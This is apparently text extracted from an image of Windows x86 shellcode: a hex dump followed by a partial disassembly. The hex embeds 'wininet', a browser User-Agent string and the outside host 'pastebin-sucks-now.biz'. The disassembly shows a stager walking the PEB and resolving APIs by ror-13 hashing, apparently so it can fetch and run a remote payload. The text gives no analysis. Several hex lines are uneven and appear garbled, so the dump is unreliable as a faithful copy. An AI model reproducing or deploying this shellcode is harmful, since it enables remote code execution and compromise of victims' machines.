 L:dsm:x86_32 > fce8890000006089e531d2648b52308b520c8b52148b72280f
2001d3e33c498b348b01d631ff31c0acc1cf0d01c738e075f4037df83b7d2475e
877696e6954684c772607ffd531ff5757575757683a5679a7ffd5e9840000005b
89c683c35031ff57576aff5356682d06187bffd585c00f84c301000031ff85f67
1ffe991010000e9c9010000e88bffffff2f6e3756316b6576476d52554c555161
ebb6cd96555c36076b82e5c224c5f94f9900557365722d4167656e743a204d6f7
072763a31312e3029206c696b65204765636b6f0d0a001dba8451b5b0e256fc44
2093f37f355841d9ea855f4ab1ec83ecfd2b742d299533a253dcad4e1dacd4905
ad193791d00231451592fa086fa3e11c66b5e099225a65ec820b161b1b7c3fec3
83dc679e681fdb0068f0b5a256ffd56a4068001000006800004000576858a453e
dffff706173746562696e2d7375636b732d6e6f772e62697a0012345678
0x00080000: cld cld
0x00080001: call 0x8008f
0x00080006: pushal pushal
0x00080007: mov ebp, esp
0x00080009: xor edx, edx
0x0008000B: mov edx, dword ptr fs:[edx + 0x30]
0x0008000F: mov edx, dword ptr [edx + 0xc]
0x00080012: mov edx, dword ptr [edx + 0x14]
0x00080015: mov esi, dword ptr [edx + 0x28]
0x00080018: movzx ecx, word ptr [edx + 0x26]
0x0008001C: xor edi, edi
0x0008001E: xor eax, eax
0x00080020: lodsb al, byte ptr [esi]
0x00080021: cmp al, 0x61
0x00080023: jl 0x80027
0x00080025: sub al, 0x20
0x00080027: ror edi, 0xd
0x0008002A: add edi, eax
0x0008002C: loop 0x8001e
0x0008002E: push edx
0x0008002F: push edi
0x00080030: mov edx, dword ptr [edx + 0x10]
0x00080033: mov eax, dword ptr [edx + 0x3c]
0x00080036: add eax, edx
0x00080038: mov eax, dword ptr [eax + 0x78]
0x0008003B: test eax, eax
0x0008003D: je 0x80089
0x0008003F: add eax, edx